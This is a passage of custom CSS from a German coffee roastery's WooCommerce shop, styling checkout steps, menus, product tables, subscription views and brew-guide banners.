ul > li:not(.nm-menu-item-has-image) > a, .nm-menu .sub-menu li a .label {color: #eeeeee;font-size: 24px;}.woocommerce-checkout label {font-size: 18px;}#checkout_timeline.style2 li .yith-wcms-icon {fill: #282828 !important;}#checkout_timeline.style2 li .timeline-wrapper .timeline-step {background-color: #0b0b0b;color: #282828;border-color: #ffffff;}.woocommerce-checkout #form_actions {text-align: left;padding: 0px 0 80px 0;}.woocommerce-error {color: #ce1800;}p.hinweis {border: 1px solid green;padding: 10px 20px;}input.button.alt.yith-wcms-button.next, input.button.alt.yith-wcms-button.prev {font-size: 30px;padding: 0px 20px 10px 20px;line-height: 1.3em;margin-top: 30px;}button#place_order {font-size: 24px;background: green;padding: 20px 30px;}.woocommerce-checkout form.checkout.woocommerce-checkout.processing {padding-bottom: 0;}.woocommerce-checkout .notice_weitere_outer {margin-bottom: 30px;}.woocommerce-checkout#place_order {width: 100%;margin-top: 10px;padding: 34px 14px;border: 1px solid white;font-size: 24px !important;}body.postid-132838 .nm-product-tabs-col td {border-bottom: 1px solid #efefef;min-width: 140px !important;}body.postid-154693 p,body.postid-154748 p,body.postid-154868 p,body.postid-896 p,.single-post p{margin-bottom: 20px;}body.postid-154693 h2,body.postid-154748 h2,body.postid-154868 h2,body.postid-896 h2,.single-post h2{margin: 30px 0 30px 0;}body.postid-154693 h3,body.postid-154748 h3,body.postid-154868 h3,body.postid-896 h3,.single-post h3{margin: 30px 0 30px 0;}body.postid-154868 .entry-content img,.single-post img {margin: 30px 0 10px 0;}#nm-mobile-menu-top-ul {padding-top: 85px;}a.nm-shop-loop-title-link.woocommerce-LoopProduct-link {color: black;text-decoration: none;}ul.wcsf-nav-list.is-buttons.nav {max-width: 580px;margin: 0 auto;}.wcsf a.versandkosten {color: black;text-decoration: none;}body.page-id-134399 li.product.type-product.post-115090.status-publish.first.outofstock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 100%;}body.page-id-31 table, body.page-id-18995 table { margin: auto;border-collapse: collapse;overflow-x: auto;display: block;width: fit-content;max-width: 100%;}body.page-id-31 td, body.page-id-18995 td {white-space: nowrap;}a.btn.wcsf-control.is-results-pdf {display: none;}.followup-checkout {display: none;}p#billing_vat_field {border-top: 1px solid #a0a0a0;border-bottom: 1px solid #a0a0a0;padding: 10px 0 21px 0;margin: 40px 0;}tr.shiphead {background: #f7f7f7;border-bottom: 2px solid grey;}body.page-id-18995 td {line-height: 19px;}body.single-product p.stock.in-stock,li.cat-item.cat-item-1273 {display: none !important;}body.woocommerce-page li.cat-item-all {display: none;}.nm-shop-widget-scroll {padding: 5px 0 5px 0;}li.cat-item.cat-item-100,li.cat-item.cat-item-82,li.cat-item.cat-item-1274,li.cat-item.cat-item-1311{display: none;}body.single-post .nm-post-body, body.category-press .nm-blog-wrap, body.category-feedback .nm-blog-wrap {padding-top: 80px;}a.button.cancel {background: #d80707;}body.logged-in.woocommerce-view-subscription .woocommerce-MyAccount-orders {background: #dc9814;}body.logged-in.woocommerce-view-subscription th.order-number.woocommerce-orders-table__header.woocommerce-orders-table__header-order-number,body.woocommerce-subscriptions th.woocommerce-orders-table__header {padding: 10px;}body.logged-in.woocommerce-view-subscription th.woocommerce-orders-table__header,body.woocommerce-subscriptions th.woocommerce-orders-table__header{background: #deb461;border-bottom: 3px solid white;border-top: 3px solid white;}body.logged-in.woocommerce-view-subscription .woocommerce-MyAccount-orders,body.woocommerce-subscriptions tr.woocommerce-orders-table__row td {background: #efefef;border-bottom: 3px solid white;border-top: 3px solid white;}body.logged-in.woocommerce-view-subscription td.woocommerce-orders-table__cell,body.woocommerce-subscriptions tr.woocommerce-orders-table__row td {padding: 10px;}table.shop_table.subscription_details td {width: 50%;}body.logged-in.woocommerce-view-subscription h2 {margin: 50px 0 20px 0;}body.page-template-default.page.page-id-116578.logged-in.theme-savoy.woocommerce-account.woocommerce-page.woocommerce-view-order.woocommerce-alle-bestellungen.woocommerce-js.nm-page-load-transition-0.has-top-bar.top-bar-mobile-.header-mobile-default.header-border-1.widget-panel-dark.nm-wpb-default.wpb-js-composer.js-comp-ver-6\.4\.1.vc_responsive td.subscription-actions.order-actions.woocommerce-orders-table__cell.woocommerce-orders-table__cell-subscription-actions.woocommerce-orders-table__cell-order-actions {text-align: right;}body.logged-in p.order-again {background: #e0a32d;padding: 10px 10px 10px 10px;margin: 30px 0 0 0;}body.page-template-default.logged-in.theme-savoy.woocommerce-account.woocommerce-page.woocommerce-view-order h2 {margin: 50px 0 20px 0;}li.cat-item.cat-item-1299 {display: none;}.inhaltsverzeichnis {background: whitesmoke;padding: 1px 30px 30px 30px;margin: 40px 0 40px 0;}.nm-post-content-col h2 {margin: 40px 0 10px 0;}div#pay_with_amazon {width: 199px !important;}.wc-amazon-checkout-message.wc-amazon-payments-advanced-populated {background: whitesmoke;}.responsive-video {position: relative;padding-bottom: 56%;padding-top: 30px;height: 0;overflow: hidden;}.responsive-video iframe,.responsive-video object,.responsive-video embed,.responsive-video video{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}li#menu-item-71758 {float: left;clear: none;}li#menu-item-38856 {float: left;clear: none;}li#menu-item-235 {float: left;clear: none;}.nm-menu .megamenu.col-5 > .sub-menu > ul > li {width: 18% !important;}.wichtigbox {background: #e8e8e8;padding: 20px 12px 21px 25px;border: 1px dotted #dd9b1c;border-left: 5px solid #dd9b1c;margin: 25px 0 25px 0;}form.woocommerce-checkout {display: block;margin-top: 0 !important;padding-top: 0 !important;padding-bottom: 64px;}p.return-to-shop {margin-top: 90px;}.nm-shop-notice.woocommerce-info {margin: 10px 0px !important;padding: 10px 20px !important;}.woocommerce-info.info.wc-amazon-payments-advanced-info {margin-top: 80px;}.woocommerce-cart .woocommerce > form {margin-top: 0px !important;}.cart-collaterals > h2 {padding-bottom: 0 !important;}.shop_table.cart .nm-product-details a {font-size: 18px !important;}.cart-collaterals {margin-top: 0 !important;}.wc-amazon-checkout-message.wc-amazon-payments-advanced-populated .woocommerce-info {padding: 1em 1em 33px 1.5em!important;}div#pay_with_amazon {padding: 0 0 0 20px !important;text-align: center;}#menu-item-1794 .nm-menu .nm-sub-menu-ul {padding: 0 20px !important;}.nm-shop-notice {position: relative;padding-top: 0 !important;}.sub-menu .nm-sub-menu-ul {padding: 0 20px;}body.category-presse .nm-blog-wrap, body.category-kaffee-lexikon .nm-blog-wrap, body.category-kundenstimmen .nm-blog-wrap {padding: 80px 0 62px !important;}.widget_text p {line-height:1.4em;}li#menu-item-wpml-ls-15-de, li#menu-item-wpml-ls-15-en {padding: 1px 1px 1px 14px;color: #dc9814;}li#menu-item-wpml-ls-15-de a, li#menu-item-wpml-ls-15-en a {color: #dc9814;}.header-border-1 .nm-header {border-bottom: 0px solid #eee;}.gallery {-moz-column-count: 2;-webkit-column-count: 2;column-count: 2;-moz-column-gap: 0.5em;-webkit-column-gap: 0.5em;column-gap: 0.5em;}.woocommerce-notices-wrapper {position: relative;top: 70px;margin: 30px 0;}.type-page {margin-top: 80px;}div#pay_with_amazon {padding: 20px 0 0 0;text-align: center;}span.hd-willkommen {font-family: niconne;font-size: 50px;color: #eac266;-webkit-appearance: textfield;transform: rotate(-7deg);-webkit-transform: rotate(-7deg);-moz-transform: rotate(-7deg);-ms-transform: rotate(-7deg);-o-transform: rotate(-7deg);filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);}h4.hd-sub-willkommen {font-size: 40px !important;text-align: center;line-height: 42px;padding: 0px 0 30px 0;margin: -21px 0 0 0;}span.hd-sub-willkommen2 {font-size: 31px;}.nm-footer-widgets-inner .widget .nm-widget-title {text-transform: uppercase;}.nm-header-row.nm-row {padding: 20px 30px;}div#nm-header-placeholder {height: 120px!important;background: background: #268484;background-repeat: no-repeat !important;}a.nm_btn.nm_btn_xs.nm_btn_border {background: #000;color: #fff !important;}.nm-header-col.col-xs-12 {background: #fff url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/10/logoline.png) 138px 93px !important;background-size: auto;background-repeat: no-repeat !important;}.nm-header.menu-centered .nm-main-menu {text-align: left;}nav.nm-main-menu {padding-left: 2%;}html[lang='en-US'] #PopupSignupForm_0 {display: none !important;}.wc-proceed-to-checkout .button {margin-top: 25px;}.featureboxcorrection .nm-feature-content {min-height:170px;}.price span.from {font-size: 22px;color: #717171;}body.woocommerce-page div#nm-shop-products {padding: 40px 0 0 0;}.price span.subscription-details {font-size: 22px;color: #717171;}#tab-description.entry-content table, .entry-content > table {table-layout: fixed;width: auto;margin: 0 0 0 0;border-width: 0;}span.wpcf7-list-item-label {margin-left: 5px;}.nm-tabs-panel-inner table td, #tab-description.entry-content table td, .entry-content > table td {border-width: 0 0px 1px 0;border-color: #efefef;}body.single-product .nm-product-tabs-col td {border-bottom: 1px solid #efefef;min-width: 200px;}#tab-description.entry-content table th, #tab-description.entry-content table td, .entry-content > table th, .entry-content > table td {padding: 0px 21px 0 0;}.nm-post-header .nm-post-meta em {display:none;}body.single-product h3, body.single-product .h3-size {font-size: 24px;margin: 0 0 10px 0;}body.single-product hr {height: 0px;border-bottom: 1px solid #eee;margin: 20px 0;}a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {display: none;}.onsale {right: 12px !important;left: auto !important;background: #e1a73e !important;}body.single-post.postid-10564 .post-10564 p {margin: 21px 0 !important;}a.button.product_type_variable.add_to_cart_button, a.button.product_type_variable {display:none;}.kaffeeprobieren {background:#dc9a00;display:inline;padding:8px 20px;color:#000;border:1px solid #dc9a00;border-radius:25px;}.nm-shop-loop-actions {top:10px!important;font-size:13px!important;color:#000!important;}.woocommerce-de_price_taxrate {font-size:.9em;line-height:11px;}.bio-zertifikat img {margin-top:20px;}a.nm-shop-loop-title-link.woocommerce-LoopProduct-link {font-size:18px;line-height:1.2em;}.bio-zertifikat {width:80%;margin-top:0;display:block;}.kaffeeprobieren:hover {background:##000;}.kaffeeprobieren a,.kaffeeprobieren a:visited {color:#000;}.kaffeeprobieren a:hover {color:#fff;}select#abo-variante:before {display:block;position:absolute;top:0;right:6px;font-family:'nm-font';font-size:12px;font-weight:400;font-variant:normal;line-height:42px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e615";width:24px;height:42px;text-align:center;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);}.nm-shop-notice.woocommerce-info {background: red;margin: 10px 50px;padding: 10px 20px;}p {line-height:1.4em;}.nm-feature h3 {color:#282826;}.product-details li {list-style:circle!important;}.product-details ul {margin:10px 0 10px 17px;}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a {color:#b18343!important;font-weight:700!important;}div#nm-header-placeholder {height:120px!important;}.nm-tabs-panel-inner.entry-content p {margin:0 0 30px;}.vc_btn3.vc_btn3-color-juicy-pink,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {color:#fff;background-color:#a5a5a5;}.nm-shop-loop-wishlist-button {display:none;}.nm-product-wishlist-button-wrap {display:none;}.nm-menu ul.sub-menu {padding:18px 18px 22px;}.related {display:none;}li.cat-item.cat-item-57 {display:none!important;}.nm-header.centered .nm-menu > li > a {padding:10px 12px;}.nm-top-bar .nm-top-bar-text,.nm-top-bar .nm-top-bar-text a,.nm-top-bar .nm-menu > li > a,.nm-top-bar-social li i {color:#d2d2d2;}.sod_select .sod_option {color:#fff;background:#2a2a2a;}img.wf_file_icon {margin:0 6px 5px 0;padding:7px;}.nm-footer-bar-inner {background-color:#1f1f1f;}.nm-footer-bar-inner {padding:28px 0 31px;}.contentbox1 {background:#F1F1F1;padding:10px;margin:5px 0 0;border-radius:8px;}.sod_select .sod_option.active {color:#fff;background:#000000;}.sod_select .sod_option.selected {background: #e1a73e !important;color:#000000 !important;}div#TA_selfserveprop630 {margin-top:-24px;}#CDSWIDEXC {margin:0!important;}.widget .nm-widget-title {font-size:21px;line-height:1.2;margin-bottom:30px;}.bgcenter {background-repeat:no-repeat;background-size:cover;background-position:center center;}.product .summary .price .amount {font-size:40px;line-height:1.3em;color:#dc9814;}.woocommerce-de_price_taxrate {font-size:.9em;}.nm-shop-header {padding:12px 0 32px;}.wgm-info.shipping_de.shipping_de_string {font-size:1.5em;color:#438243;line-height:1em;}.product .summary .woocommerce_de_versandkosten {margin-top:7px;margin-bottom:10px;border-bottom:1px solid #dadada;padding-bottom:10px;}.wgm-info.shipping_de.shipping_de_string {font-size:1.5em;color:#438243;line-height:1em;border-bottom:1px solid #dadada;padding-bottom:14px;}tr.shipping.recurring-total {display:none!important;height:0!important;}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-juicy-pink:focus,.vc_btn3.vc_btn3-color-juicy-pink:hover {color:#f7f7f7;background-color:#c59b60!important;}body.tax-product_cat .product-details {border-top:1px dotted grey;padding:80px 0;}body.single-product .nm-tabs-panel-inner h1,body.single-product .nm-tabs-panel-inner .h1-size {font-size:30px;line-height:1.3em;margin:0 0 50px;}body.tax-product_cat .product-details h1,body.tax-product_cat .product-details .h1-size {font-size:30px;line-height:1.3em;margin:0 0 30px;}.ml-table {padding: 0 5px 0px 10px !important;}dl.ml-grid.ml-clearfix {padding: 5px;}.ml-responsive-table dd {margin-bottom: 1px !important;}h1,.h1-size {font-size:30px;line-height:1.2em;margin-bottom:30px;}h2,.h2-size {font-size:24px;line-height:1.2em;margin-bottom:30px;}.nm-top-bar-text {padding:10px 0!important;}.product .summary .price {padding:12px 0 0;}.price-per-unit {margin:0;}.products .price {font-size:20px;white-space:nowrap;}.nm-menu ul.sub-menu li a:hover,.nm-menu ul.sub-menu li a .label,.nm-menu .megamenu > ul > li > a {color:#e8b655;font-style:italic;font-size:18px;}.nm-menu .megamenu > ul {padding:18px 18px 22px!important;}a.nm-quickview-btn.product_type_variable {display:none;}.nm-shop-loop-actions {font-size:11px;line-height:1.3em;}blockquote.alignleft,.wp-caption.alignleft,img.alignleft,blockquote.alignright,.wp-caption.alignright,img.alignright,p,pre,address,.wp-caption {margin-bottom:1px;}.nm-header.menu-centered .nm-header-logo {width:10%;}.nm-header.menu-centered .nm-main-menu {width:70%;}.nm-header.menu-centered .nm-right-menu {max-width:50%;}body.single-product p.price {font-size:50px;color:#e6c995;}.nm-menu li a {padding:5px 21px 5px 0!important;}body.post-type-archive-product .product-details {border-top:1px dotted grey;padding:80px 0;}.nm-menu li a {padding:5px 16px;}a.nm-quickview-btn.product_type_simple {display:none;}.widget .nm-widget-title {color:#0a0a0a;}.nm-footer-widgets-inner .widget .nm-widget-title {color:#dc9814;}body.page-id-2007 .has-bg-color .nm-single-product-bg {background:none;}body.page-id-2007 .nm-single-product-top {display:none;height:0;}body.page-id-2007 .product .summary .woocommerce_de_versandkosten {display:none;height:0;}body.postid-1100 h3 {margin-top: 30px !important;}body.archive.tax-product_cat.term-mfl-microlots.term-1055 h3, body.archive.tax-product_cat.term-mfl-microlots.term-1055 .h3-size {margin: 10px 0 30px 0;line-height: 1.3em;}body.archive.tax-product_cat.term-mfl-microlots.term-1055 h4 {line-height: 1.3em;margin: 20px 0 10px 0;font-size: 18px;}body.archive.tax-product_cat.term-mfl-microlots.term-1055 h2, body.archive.tax-product_cat.term-mfl-microlots.term-1055 .h2-size {font-size: 20px;line-height: 1.2em;margin-bottom: 21px;}.nm-shop-loop-actions {background: white;top: 30px !important;}.nm-shop-notice.woocommerce-info {background: white !important;margin: 10px 50px;padding: 10px 20px;border: 1px dotted #e2e2e2;}.nm-shop-widget-scroll {height: auto !important;}div#breadcrumbs {position: relative;height: 60px;color: #9a9a9a;top: 70px;left: 50px;}@media all and (max-width: 1399px) {div#breadcrumbs {position: relative;height: 60px;color: #9a9a9a;top: 70px;left: 30px;}}@media all and (max-width: 1350px) {.nm-header.menu-centered .nm-main-menu {width: 65% !important;}}@media all and (max-width: 1075px) {.add_to_cart_inline .add_to_cart_button, .add_to_cart_inline .amount, .nm-product-category-text > a, .nm-testimonial-description, .nm-feature h3, .nm_btn, .vc_toggle_content, .nm-message-box, .wpb_text_column, #nm-wishlist-table ul li.title .woocommerce-loop-product__title, .nm-order-track-top p, .customer_details h3, .woocommerce-order-details .order_details tbody, .woocommerce-MyAccount-content .shop_table tr th, .woocommerce-MyAccount-navigation ul li a, .nm-MyAccount-user-info .nm-username, .nm-MyAccount-dashboard, .nm-myaccount-lost-reset-password h2, .nm-login-form-divider span, .woocommerce-thankyou-order-details li strong, .woocommerce-order-received h3, #order_review .shop_table tbody .product-name, .woocommerce-checkout .nm-coupon-popup-wrap .nm-shop-notice, .nm-checkout-login-coupon .nm-shop-notice, .shop_table.cart .nm-product-quantity-pricing .product-subtotal, .shop_table.cart .product-quantity, .shop_attributes tr th, .shop_attributes tr td, #tab-description, .woocommerce-tabs .tabs li a, .woocommerce-product-details__short-description, .nm-shop-no-products h3, .nm-infload-controls a, #nm-shop-browse-wrap .term-description, .list_nosep .nm-shop-categories .nm-shop-sub-categories li a, .nm-shop-taxonomy-text .term-description, .nm-shop-loop-details h3, .woocommerce-loop-category__title, .nm-page-not-found a, div.wpcf7-response-output, .wpcf7 .wpcf7-form-control, .widget_search button, .widget_product_search #searchsubmit, #wp-calendar caption, .widget .nm-widget-title, .post .entry-content, .comment-form p label, .no-comments, .commentlist .pingback p, .commentlist .trackback p, .commentlist .comment .comment-text .description, .nm-search-results .nm-post-content, .post-password-form > p:first-child, .nm-post-pagination a span, .nm-post-pagination a span.subtitle, .nm-blog-list .nm-post-content, .nm-blog-grid .nm-post-content, .nm-blog-classic .nm-post-content, .nm-blog-pagination a, .nm-blog-categories-list.columns li a, .page-numbers li a, .page-numbers li span, #nm-widget-panel .total, #nm-widget-panel .nm-cart-panel-item-price .amount, #nm-widget-panel .quantity .qty, #nm-widget-panel .nm-cart-panel-quantity-pricing > span.quantity, #nm-widget-panel .product-quantity, .nm-cart-panel-product-title, #nm-widget-panel .product_list_widget .empty, #nm-cart-panel-loader h5, .nm-widget-panel-header, .nm-menu li a, .button, input[type=submit] {font-size: 21px !important;}#nm-main-menu-ul li a {font-size: 13px !important;}.cart-collaterals {margin-top: 30px !important;}}@media all and (max-width: 1019px) {body.page-id-134399 li.product.type-product.post-115090.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36771.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36718.status-publish.first.instock.product_cat-espressi-singles.product_cat-espresso.product_cat-kaffee-und-espresso.product_cat-vollautomaten.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 25% !important;}#nm-shop-sidebar .widget .nm-shop-widget-col:last-child {position: relative;height: auto;}}@media all and (max-width: 980px) {.nm-menu li.nm-menu-offscreen {display: block;}.nm-blog-wrap {padding: 80px 0 62px;}.nm-header.menu-centered .nm-main-menu {display: none;}}@media all and (min-width: 992px) {.nm-header.menu-centered .nm-main-menu {width: 50%;}.nm-header.menu-centered .nm-right-menu {max-width: 40%;}}@media all and (max-width: 992px) {.nm-header {background: none !important;background-color: #fff;background-repeat: no-repeat !important;}.nm-header-col.col-xs-12 {background: none !important;}h3.nm-widget-title {margin: 0 !important;}#nm-shop-sidebar .widget .nm-widget-title {padding-top: 10px !important;padding-bottom: 10px !important;}.nm-menu-icon span.line-2 {top: 10px !important;}.nm-shop-sidebar-default #nm-shop-widgets-ul {padding-bottom: 13px !important;}.header-mobile-default .nm-menu-icon {width: 30px !important;}.nm-menu-icon {height: 22px !important;}.header-on-scroll .nm-header {background: none;background-color: #fff;background-repeat: no-repeat !important;}header#nm-header.resize-on-scroll {border-bottom: 1px solid #e0e0e0;background: white !important;}#nm-mobile-menu-main-ul.menu > li > a {font-size: 27px !important;}ul.sub-menu.open a {font-size: 24px;}#nm-mobile-menu .menu li .nm-menu-toggle {top: 12px;font-size: 24px;}#nm-mobile-menu-secondary-ul.menu li a {font-size: 27px;}body.woocommerce-page div#nm-shop-products {padding: 0px 0 0 0;}}@media all and (max-width: 768px) {div#breadcrumbs {left: 21px;top: 50px;}.woo-breadcrumbs {padding: 30px 15px 0px 15px;margin-bottom: 15px;}}@media all and (max-width: 749px) {body.page-id-134399 li.product.type-product.post-115090.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36771.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36718.status-publish.first.instock.product_cat-espressi-singles.product_cat-espresso.product_cat-kaffee-und-espresso.product_cat-vollautomaten.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 50% !important;}}@media all and (max-width: 576px) {button.wcsf-nav-button.btn.btn-default.btn-light.btn-block.active.d-sm-none {background-color: white !important;border: 0px solid white !important;}.wcsf .btn-light {color: #000;background-color: #ebc166 !important;border-color: #ebc166 !important;}}@media all and (max-width: 475px) {.nm-menu li a {padding:5px 5px 5px 0!important;}.nm-menu li {float: right !important;}.Newspaper-Title {font-size: 16px !important;line-height: 20px !important;}.nm-shop-header.centered {padding-top: 0 !important;}.nm-shop-header {padding: 0px 0 0px !important;}.nm-header.menu-centered .nm-right-menu {max-width: 50% !important;}.header-mobile-default .nm-menu-cart.no-icon .nm-menu-cart-title {display: block !important;}.nm-menu li a {padding: 5px 25px 5px 0 !important;}body.single-product .nm-product-tabs-col td {min-width: 130px !important;}span.nm-menu-cart-count.count {display:none !important;}.nm-header.menu-centered .nm-right-menu>ul {margin-right:0!important;}.nm_column.wpb_column.vc_column_container.col-sm-12.vc_custom_1549872720720 {padding:0!important;}.nm-row.nm-row-full.vc_row.wpb_row.vc_custom_1524484711961 {padding:2%!important;}}@media all and (max-width: 399px) {body.page-id-134399 li.product.type-product.post-115090.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36771.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36718.status-publish.first.instock.product_cat-espressi-singles.product_cat-espresso.product_cat-kaffee-und-espresso.product_cat-vollautomaten.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 100% !important;}.nm-blog-wrap {padding: 50px 0 62px;}}</style>
<style type="text/css" class="nm-translation-styles">.products li.outofstock .nm-shop-loop-thumbnail > a:after{content:"Ausverkauft";}.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{content:"Required field.";}.theme-savoy .wc-block-cart.wp-block-woocommerce-filled-cart-block:before{content:"Shopping Cart";}</style>
		<style type="text/css" id="wp-custom-css">
			body.single-post table th {
    border-width: 0 0px 1px 0;
    font-weight: bold;
}

.nm-single-product-bg {
    background: #fff;
}


.brewguide-outer-ostern {
	background: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/04/bg-brewguide-fk-ostern.png);
	background-position: bottom right;
	background-size: cover;
	width: 100%;
	min-height: 500px;
	color: #fff;
	margin: 50px 0 30px 0;
	overflow: auto;
}

.follow-up-subscriptions {
    display: none;
}

	.nm-right-menu, .nm-right-menu a, .nm-right-menu a span, .nm-right-menu a#nm-menu-search-btn, .nm-right-menu a#nm-menu-account-btn {font-size: 16px !important;}
}

	.nm-right-menu a#nm-menu-cart-btn {
    position: relative;
    bottom: 0px !important;
}

.wpc-filters-scroll-container {
    background: #2a2a2821;
    padding: 14px 12px 0px 12px;
}

.widget-title.wpc-filter-title {
    display: none;
}

.wpc-filters-section {
    margin-bottom: 0 !important;
}

.wpc-filter-set-widget-title {
    display: none;
}

.nm-shop-results-bar.is-category {
    display: none;
    height: 0;
}

.nm-shop-loop-actions {
    width: 100%;
}

.nm-shop-loop-actions {
    font-size: 16px!important;
}

body.tax-product_cat h2, body.tax-product_cat h3, body.tax-product_cat h4 {
    margin: 30px 0 0px 0 !important;
}

body.tax-product_cat p {
    margin: 10px 0 10px 0!important;
}

#nm-shop.header-disabled {
    padding-top: 15px;
}

#nm-shop-browse-wrap {
    margin-top: -28px;
}

body.woocommerce-shop li.product-category.product {
    width: 33.3%;
}

body.postid-154518 .entry-content>h1, body.postid-154535 .entry-content>h1, 
body.postid-154518 .entry-content>h2, body.postid-154535 .entry-content>h2, 
body.postid-154518 .entry-content>h3, body.postid-154535 .entry-content>h3, 
body.postid-154518 .entry-content>h4, 
body.postid-154518 .entry-content>h5, 
body.postid-154518 .entry-content>h6 {
    margin: 25px 0px 10px 0px;
}


body.postid-154518 p, body.postid-154535 p {margin-bottom: 10px;}

.brewguide-outer-espresso {
	background: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/03/23_WEB_Banner_Bruehrezept_Hintergrund-scaled.jpg);
	background-position: bottom right;
	background-size: cover;
	width: 100%;
	min-height: 500px;
	color: #fff;
	margin: 50px 0 30px 0;
	overflow: auto;
}


.brewguide-outer {
	background: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/04/bg-brewguide-fk.png);
	background-position: bottom right;
	background-size: cover;
	width: 100%;
	min-height: 500px;
	color: #fff;
	margin: 50px 0 30px 0;
	overflow: auto;
}

body.postid-153073 p {
	margin: 10px 0 50px 0;
}

.brewguide-outer video {
	max-height: 430px;
	height: auto;
}

.brewguide-outer-ostern video {
	max-height: 430px;
	height: auto;
}

.brewguide-outer-espresso video {
	max-height: 430px;
	height: auto;
}

.brewguide-inner-left,
.brewguide-inner-right {
	float: left;
	width: 50%;
	padding: 35px 35px 125px 35px;
}

.brewguide-outer video {
	border: 2px solid #d9bfa8;
}

.brewguide-outer-ostern video {
	border: 2px solid #d9bfa8;
}

.brewguide-outer-espresso video {
	border: 2px solid #d2c4ae;
}

.brewguide-outer .brewguide-tabelle td {
	border-bottom: 1px solid #efefef;
	min-width: 30px !important;
	padding: 0 20px 0 0;
	color: #fff;
}


.brewguide-outer-ostern .brewguide-tabelle td {
	border-bottom: 1px solid #efefef;
	min-width: 30px !important;
	padding: 0 20px 0 0;
	color: #fff;
}

.brewguide-outer-espresso .brewguide-tabelle td {
	border-bottom: 1px solid #efefef;
	min-width: 30px !important;
	padding: 0 20px 0 0;
	color: #fff;
}

.h2brewguide {
	color: #000000;
	text-transform: uppercase;
	text-decoration: underline;
	text-align: center;
	font-family: EB Garamond, sans-serif;
	font-display: swap;
	font-size: 26px;
}

.brewguide-outer-espresso .h2brewguide {
	color: #d2c4ae;
	text-transform: uppercase;
	text-decoration: underline;
	text-align: center;
	font-family: EB Garamond, sans-serif;
	font-display: swap;
	font-size: 26px;
}

.brewguide-tabelle {
	float: left;
	width: 46%;
	margin-right: 3%;
}

.brewguide-zubereitung {
	float: left;
	width: 51%;
}


.nm-post-body {
	padding-top: 80px;
}

.eh_pay_with_amazon_button {
	display: none;
}

body.single-product .nm-product-tabs-col td, body.single-post td {
	border-bottom: 1px solid #efefef;
	min-width: 230px;
}

body.single-post table th, body.single-post table td, body.single-post > table th, body.single-post td {
    padding: 15px 21px 15px 12px;
}

body.single-post table {margin-bottom: 50px;}

table.shop_table.shop_table_responsive.my_account_orders.woocommerce-orders-table.woocommerce-MyAccount-subscriptions.woocommerce-orders-table--subscriptions {
	width: 100%;
}

.ctcc-left-side {
	line-height: 1.2em;
}

.notice_weitere_outer {
	background: #e2aa3e;
	padding: 10px 15px 10px 15px;
	margin-top: 3px;
	color: black;
}

.notice_weitere {
	padding: 10px 15px 10px 40px;

	background: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2021/03/notice-icon.png) no-repeat left center;
	color: black;
}

#checkout_timeline {
	display: table;
	width: 100%;
	height: 100%;
	margin-left: 0;
	margin-bottom: 60px;
	margin-top: 80px;
}

body.postid-151209 .wgm-info.shipping_de.shipping_de_string.delivery-time-derzeit-nicht-lieferbar {
	display: none;
}

@media screen and (max-width: 1520px) {
	.brewguide-tabelle {
		float: none;
		width: 100%;
		margin-right: 0%;
	}

	.brewguide-tabelle tabelle {
		width: 100%;
	}

	.brewguide-zubereitung {
		float: none;
		width: 100%;
		padding: 40px 0 25px 0;
	}
}

@media screen and (max-width: 1075px) {
	
	.nm-right-menu, .nm-right-menu a, .nm-right-menu a span, .nm-right-menu a#nm-menu-search-btn, .nm-right-menu a#nm-menu-account-btn {font-size: 16px !important;}


	.nm-right-menu a#nm-menu-cart-btn {
    position: relative;
    bottom: -2px;
}
}

@media screen and (max-width: 1250px) {

	.brewguide-inner-left,
	.brewguide-inner-right {
		float: none;
		width: 100%;
		padding: 35px;
	}

	.brewguide-outer table {
		width: 100%;
	}

	.brewguide-outer {
		background-size: contain;
		background-repeat: no-repeat;
		background-position: bottom right;
		background-color: #bb8859;
		background-image: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/04/bg-brewguide-mobile-fk.png);
		margin: 50px 0 30px 0;
	}
	
		.brewguide-outer-ostern {
		background-size: contain;
		background-repeat: no-repeat;
		background-position: bottom right;
		background-color: #8fa25d;
